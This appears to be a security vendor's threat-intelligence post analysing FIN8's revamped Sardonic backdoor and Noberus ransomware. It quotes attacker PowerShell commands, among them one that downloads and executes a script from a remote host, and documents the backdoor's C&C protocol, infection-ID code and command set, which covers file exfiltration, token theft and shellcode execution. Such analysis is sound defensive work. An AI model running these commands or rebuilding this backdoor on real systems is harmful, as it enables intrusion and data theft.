FIN8 Uses Revamped Sardonic Backdoor to Deliver Noberus Ransomware

Financially motivated cyber-crime group continues to develop and improve tools and tactics.

Symantec’s Threat Hunter Team, a part of Broadcom, recently observed the Syssphinx (aka FIN8) cyber-crime group deploying a variant of the Sardonic backdoor to deliver the Noberus ransomware.

While analysis of the backdoor revealed it to be part of the Sardonic framework previously used by the group, and analyzed in a 2021 report from Bitdefender, it seems that most of the backdoor’s features have been altered to give it a new appearance.

Syssphinx

Active since at least January 2016, Syssphinx (aka FIN8) is a financially motivated cyber-crime group known for targeting organizations in the hospitality, retail, entertainment, insurance, technology, chemicals, and finance sectors.

The group is known for utilizing so-called living-off-the-land tactics, making use of built-in tools and interfaces such as PowerShell and WMI, and abusing legitimate services to disguise its activity. Social engineering and spear-phishing are two of the group’s preferred methods for initial compromise.

Syssphinx and Ransomware

While Syssphinx initially specialized in point-of-sale (POS) attacks, in the past few years the group has been observed using a number of ransomware threats in its attacks.

In June 2021, Syssphinx was seen deploying the Ragnar Locker ransomware onto machines it had compromised in a financial services company in the U.S. earlier in the year. The activity marked the first time the group was observed using ransomware in its attacks. Ragnar Locker is developed by a financially motivated cyber-crime group Symantec calls Hornworm (aka Viking Spider).

In January 2022, a family of ransomware known as White Rabbit was linked to Syssphinx. A malicious URL linked to White Rabbit attacks was also linked to Syssphinx. In addition, attacks involving White Rabbit used a variant of the Sardonic backdoor, a known Syssphinx tool.

In December 2022, Symantec observed the group attempting to deploy the Noberus (aka ALPHV, BlackCat) ransomware in attacks. Noberus is operated by a financially motivated cyber-crime group Symantec calls Coreid (aka Blackmatter, Carbon Spider, FIN7).

The Syssphinx group’s move to ransomware suggests the threat actors may be diversifying their focus in an effort to maximize profits from compromised organizations.

Backdoors

Syssphinx is known for taking extended breaks between attack campaigns in order to improve its tactics, techniques, and procedures (TTPs).

For instance, since 2019, Syssphinx had used backdoor malware called Badhatch in attacks. Syssphinx updated Badhatch in December 2020 and then again in January 2021. Then in August 2021, Bitdefender researchers published details of a new backdoor dubbed Sardonic and linked it to the same group. The C++-based Sardonic backdoor has the ability to harvest system information and execute commands, and has a plugin system designed to load and execute additional malware payloads delivered as DLLs.

The Syssphinx attack observed by Symantec in December 2022, in which the attackers attempted to deploy the Noberus ransomware, involved similar techniques as a Syssphinx attack described by Bitdefender researchers in 2021.

However, the most recent attack had some key differences, including the final payload being the Noberus ransomware and the use of a reworked backdoor.

The revamped Sardonic backdoor analyzed in this blog shares a number of features with the C++-based Sardonic backdoor analyzed by Bitdefender. However, most of the backdoor’s code has been rewritten, such that it gains a new appearance. Interestingly, the backdoor code no longer uses the C++ standard library and most of the object-oriented features have been replaced with a plain C implementation.

In addition, some of the reworkings look unnatural, suggesting that the primary goal of the threat actors could be to avoid similarities with previously disclosed details. For example, when sending messages over the network, the operation code specifying how to interpret the message has been moved after the variable part of the message, a change that adds some complications to the backdoor logic.

This goal seemed limited to just the backdoor itself, as known Syssphinx techniques were still used.

Attacker Activity

During the December 2022 incident, the attackers connected with PsExec to execute the command “quser” in order to display the session details and then the following command to launch the backdoor:

powershell.exe -nop -ep bypass -c iex (New-Object System.Net.WebClient).DownloadString('https://37-10-71-215[.]nip[.]io:8443/7ea5fa')

Next, the attackers connected to the backdoor to check details of the affected computer before executing the command to establish persistence.

powershell -nop -ep bypass -c CSIDL_WINDOWS\temp\1.ps1 2BDf39983402C1E50e1d4b85766AcF7a

This resulted with a process similar to that described by Bitdefender.

powershell.exe -nop -c [System.Reflection.Assembly]::Load(([WmiClass] 'root\cimv2:System__Cls').Properties['Parameter'].Value);[a8E95540.b2ADc60F955]::c3B3FE9127a()

The next day, the attackers connected to the persistent backdoor, but paused after running a few basic commands. Roughly 30 minutes later, the activity resumed with the attackers using what looked like wmiexec.py from Impacket, which started a process to launch a new backdoor.

cmd.exe /Q /c powershell -nop -ep bypass -c CSIDL_SYSTEM_DRIVE\shvnc.ps1 1> \\127.0.0.1\ADMIN$\__1671129123.2520242 2>&1

This new backdoor was used by the attackers for the next few hours.

Interestingly, the new backdoor PowerShell script uses a new file name and simplifies the command-line by removing the decryption key argument. Switching the tools like this could indicate that the attackers are testing new features, so we were curious to analyze this new sample in detail.

Technical Analysis



One difference between the attack described by Bitdefender and the recent attacks observed by Symantec is the technique used to deploy the backdoor. In our case, the backdoor is embedded (indirectly) into a PowerShell script (see Figure 1) used to infect target machines, while the variant documented by Bitdefender features intermediate downloader shellcode that downloads and executes the backdoor.

PowerShell Script



The PowerShell script used by Syssphinx can be seen in Figure 2.

The intention of the first line of code is to delete the PowerShell script file itself. The second line checks the architecture of the current process and picks the 32-bit or 64-bit version of the encoded .NET Loader as appropriate. The third line decodes the .NET Loader binary and loads it into the current process. Finally, the fourth line of code starts the main functionality of the .NET Loader, where the injector and backdoor are decrypted and control is passed to the injector.

.NET Loader

The .NET Loader is an obfuscated .NET DLL. The obfuscation manifests certain ConfuserEx features.

The .NET Loader contains two blobs, which it first decrypts with the RC4 algorithm using a hardcoded decryption key before decompressing. The decompressed blobs are then copied into a continuous chunk of memory. The .NET Loader then transfers control to the second blob (injector), passing the memory location and size of the first blob (backdoor) as parameters.

Injector





The injector is in the form of shellcode and its entrypoint is shown in Figure 3.



The decrypt_dwords subroutine seen in Figure 3 decrypts a few dwords (marked as encrypted_dwords in Figure 3) to reveal a short chunk of code. The revealed code is shown in Figure 4 and includes a decryption loop that looks similar to the “shellcode decryption routine” described in Bitdefender’s report.

After the decryption loop completes execution, we can see the full logic of the entrypoint (Figure 5).

The purpose of the injector is to start the backdoor in a newly created WmiPrvSE.exe process. When creating the WmiPrvSE.exe process, the injector attempts to start it in session-0 (best effort) using a token stolen from the lsass.exe process.

Backdoor

The Backdoor is also in the form of shellcode and its entrypoint looks similar to that of the injector entrypoint, with the exception of polymorphism.

Interactive sessions

One of the interesting features of the backdoor is related to interactive sessions, where the attacker runs cmd.exe or other interactive processes on the affected computer. Interestingly, the sample allows up to 10 such sessions to run at the same time. In addition, when starting each individual process, the attacker may use a process token stolen from a specified process ID that is different for each session.

Extensions

Another notable feature is that the backdoor supports three different formats to extend its functionality.

The first is with PE DLL plugins that the backdoor loads within its own process and then calls:

- export "Start" (if present) on loading with the following arguments:

- length of parameters array below

- address of parameters array containing pointers to arguments received from the remote attacker

- buffer of 1024 bytes to collect output for sending to the remote attacker

- export "End" (if present) on unloading with the following arguments:

- 0 (hardcoded)

- buffer of 1024 bytes to collect output for sending to the remote attacker

The second format supported by the backdoor is in the form of shellcode, where each shellcode plugin executes in its own dedicated process. Before starting the shellcode, the backdoor creates a new process and writes into its memory the shellcode blob preceded by a simple structure storing a copy of arguments received from the remote attacker. It then uses the QueueUserAPC API to execute the shellcode, such that the address of the mentioned structure is passed as the first and only shellcode argument. To unload any shellcode plugin, the backdoor simply terminates the process associated with the specified plugin.

Finally, the third format is also in the form of shellcode but with a different convention to pass the arguments. The backdoor executes this shellcode in the context of the backdoor's main thread and no other commands are accepted until the shellcode returns. To execute the shellcode, the backdoor simply calls it as a subroutine passing four arguments, each providing the address of the corresponding argument received from the remote attacker (the backdoor appears to use 64-bit values when passing the addresses in case of 32-bit shellcode).

Network communication

When communicating with its command-and-control (C&C) server, the backdoor exchanges messages of variable size using the structure shown in Table 1.

| Offset | Size | Description |

|---|---|---|

| 0 | DWORD | Header |

| 4 | body_size BYTEs | Body |

| 4 + body_size | 8 BYTEs | Footer |

The size of body field (body_size) can be determined from the content of the header field as explained in the following sections.

Initial message

Once the backdoor connects to its C&C server, it sends the initial message of 0x10C bytes with:

- header field value 0xFFFFFCC0 (hardcoded), and

- footer field left uninitialized.

The body field of the initial message is 0x100 bytes and uses the structure shown in Table 2.

| Offset | Size | Description | |

|---|---|---|---|

| 0 | DWORD | The backdoor architecture where value 0 indicates 32-bit shellcode and value 1 indicates 64-bit shellcode | |

| 4 | DWORD | rc4_key_size | |

| 8 | 0x25 BYTEs | Random padding | |

| 0x2D | 0x20 BYTEs | infection_id encrypted with RC4 algorithm using rc4_key as encryption key | |

| 0x4D | 0x5B BYTEs | Padding | |

| 0x88 | rc4_key_size BYTEs | rc4_key | |

| 0x88 + rc4_key_size | 0x100 - (0x88 + rc4_key_size) BYTEs | Random padding |

The size of rc4_key filed (rc4_key_size) is always 0x40 bytes.

The snippet shown below roughly demonstrates the method used by the backdoor to generate the infection_id.

uint16_t sum_words(void *data, size_t size)

{

uint16_t *words = data;

uint16_t sum = 0;

while (size >= sizeof(*words)) {

size -= sizeof(*words);

sum += *words++;

}

return sum;

}

void mix(char *identifier, size_t identifier_size, char *seed, size_t seed_length)

{

const char hex_digits[] = "0123456789ABCDEF";

size_t index = 1;

for (size_t position = 1; position < identifier_size; position += 2) {

int value = index * ~(

seed[(index - 1) % seed_length]

+ seed[(index % identifier_size) % seed_length]

+ seed[((index + 1) % identifier_size) % seed_length]

+ seed[((index + 2) % identifier_size) % seed_length]

);

++index;

identifier[position - 1] = hex_digits[(value >> 4) & 0x0f];

identifier[position] = hex_digits[value & 0x0f];

}

}

void generate_infection_id(char *infection_id, size_t infection_id_size)

{

CHAR computer_name[0x400] = {};

DWORD computer_name_size = sizeof(computer_name);

GetComputerNameA(computer_name, &computer_name_size);

int cpu_info[4] = {};

__cpuid(cpu_info, 0);

DWORD volume_serial_number = 0;

GetVolumeInformationA("c:\\", 0, 0, &volume_serial_number, 0, 0, 0, 0);

char seed[0x410];

size_t seed_length = snprintf(seed, sizeof(seed), "%s%hu%hu",

computer_name,

sum_words(cpu_info, sizeof(cpu_info)),

sum_words(&volume_serial_number, sizeof(volume_serial_number)));

mix(infection_id, infection_id_size, seed, seed_length);

}

Other messages

For all the communication that follows (incoming and outgoing), the backdoor uses the following method to determine the size of the body field (body_size):

- body_size is 0x80 for each incoming message with a header field value of 0xFFFFFE78 (hardcoded), and

- body_size is simply the value of the header field in all other cases.

The content of body and footer fields is encrypted with the RC4 algorithm using rc4_key as the encryption key. The keystream is reused when encrypting each individual field.

The footer field is 8 bytes and, once decrypted, uses the structure shown in Table 3.

| Offset | Size | Description |

|---|---|---|

| 0 | DWORD | In case of outgoing messages, contains body_size value (redundant). In case of incoming messages, appears to represent used part of body field (but only some implemented cases rely on that). |

| 4 | DWORD | message_type |

Finally, the structure of the decrypted body field varies depending on the message_type.

Recognized commands

The backdoor has the ability to receive and carry out the commands listed in Table 4.

| Command (message_type) | Description |

|---|---|

| 0x24C | Exits the backdoor by returning to the caller of the Backdoor entrypoint. |

| 0x404 | Exits the backdoor and terminates the process where the backdoor executes. |

| 0x224 | Drops arbitrary new file with content supplied by the remote attacker. |

| 0x1FC | Exfiltrates content of arbitrary file to the remote attacker. |

| 0x2F0 | In case the specified interactive session is not active yet, the backdoor attempts to create a session that runs a new "cmd.exe" process. It then writes "chcp 65001" followed by the newline to the standard input of the created process as the first command to execute. Finally, the backdoor reports the name of the affected computer (per GetComputerName API) to the remote attacker. In case the specified interactive session already exists, the backdoor simply passes any data received from the remote attacker to the standard input of the active process that already runs in that session. |

| 0x184 | Creates or updates the specified interactive session to run an arbitrary new process, but using a stolen token. The data received from the remote attacker is parsed to recognize the following parameters: "-i [TOKEN_ID]" (required): process id to steal the token from, and "-c [COMMAND_LINE]" (optional): command line to execute, where backdoor uses "cmd.exe" if omitted. |

| 0x1AC | Terminates any ""stolen token"" process that runs in the specified interactive session. |

| 0x1D4 | Closes the specified interactive session if exists and terminates any processes running in that session. |

| 0x274 | Loads a DLL plugin supplied by the remote attacker, where the attacker also provides arbitrary name to identify that plugin and also any arguments for the plugin initialization subroutine. Any pre-existing DLL plugin identified by the same name gets unloaded first. |

| 0x29C | Unloads DLL plugin identified by the name specified by the remote attacker. |

| 0x4F4 | Starts a shellcode plugin supplied by the remote attacker, where the attacker also provides arbitrary name to identify that plugin, process id to steal the token from, and also arbitrary data to pass as the shellcode argument. Each shellcode plugin runs in newly created "WmiPrvSE.exe" process, which may use a token stolen from the specified process (best effort). Any pre-existing shellcode plugin identified by the same name is disposed first by terminating its "WmiPrvSE.exe" process. |

| 0x454 | Executes shellcode supplied by the remote attacker in the context of the current thread. This is separate from plugin infrastructure and also uses a different convention for passing shellcode parameters. |

A Continued Threat

Syssphinx continues to develop and improve its capabilities and malware delivery infrastructure, periodically refining its tools and tactics to avoid detection. The group’s decision to expand from point-of-sale attacks to the deployment of ransomware demonstrates the threat actors’ dedication to maximizing profits from victim organizations. The tools and tactics detailed in this report serve to underscore how this highly skilled financial threat actor remains a serious threat to organizations.

Protection

For the latest protection updates, please visit the Symantec Protection Bulletin.

Indicators of Compromise

If an IOC is malicious and the file available to us, Symantec Endpoint products will detect and block that file.

SHA256 file hashes:

1d3e573d432ef094fba33f615aa0564feffa99853af77e10367f54dc6df95509 – PowerShell script

307c3e23a4ba65749e49932c03d5d3eb58d133bc6623c436756e48de68b9cc45 – Hacktool.Mimikatz

48e3add1881d60e0f6a036cfdb24426266f23f624a4cd57b8ea945e9ca98e6fd – DLL file

4db89c39db14f4d9f76d06c50fef2d9282e83c03e8c948a863b58dedc43edd31 – 32-bit shellcode

356adc348e9a28fc760e75029839da5d374d11db5e41a74147a263290ae77501 – 32-bit shellcode

e7175ae2e0f0279fe3c4d5fc33e77b2bea51e0a7ad29f458b609afca0ab62b0b – 32-bit shellcode

e4e3a4f1c87ff79f99f42b5bbe9727481d43d68582799309785c95d1d0de789a – 64-bit shellcode

2cd2e79e18849b882ba40a1f3f432a24e3c146bb52137c7543806f22c617d62c – 64-bit shellcode

78109d8e0fbe32ae7ec7c8d1c16e21bec0a0da3d58d98b6b266fbc53bb5bc00e – 64-bit shellcode

ede6ca7c3c3aedeb70e8504e1df70988263aab60ac664d03995bce645dff0935

5b8b732d0bb708aa51ac7f8a4ff5ca5ea99a84112b8b22d13674da7a8ca18c28

4e73e9a546e334f0aee8da7d191c56d25e6360ba7a79dc02fe93efbd41ff7aa4

05236172591d843b15987de2243ff1bfb41c7b959d7c917949a7533ed60aafd9

edfd3ae4def3ddffb37bad3424eb73c17e156ba5f63fd1d651df2f5b8e34a6c7

827448cf3c7ddc67dca6618f4c8b1197ee2abe3526e27052d09948da2bc500ea

0e11a050369010683a7ed6a51f5ec320cd885128804713bb9df0e056e29dc3b0

0980aa80e52cc18e7b3909a0173a9efb60f9d406993d26fe3af35870ef1604d0

64f8ac7b3b28d763f0a8f6cdb4ce1e5e3892b0338c9240f27057dd9e087e3111

2d39a58887026b99176eb16c1bba4f6971c985ac9acbd9e2747dd0620548aaf3

8cfb05cde6af3cf4e0cb025faa597c2641a4ab372268823a29baef37c6c45946

72fd2f51f36ba6c842fdc801464a49dce28bd851589c7401f64bbc4f1a468b1a

6cba6d8a1a73572a1a49372c9b7adfa471a3a1302dc71c4547685bcbb1eda432

Network indicators:

37.10.71[.]215 – C&C server

api-cdn[.]net

git-api[.]com

api-cdnw5[.]net

104-168-237-21.sslip[.]io

We encourage you to share your thoughts on your favorite social platform.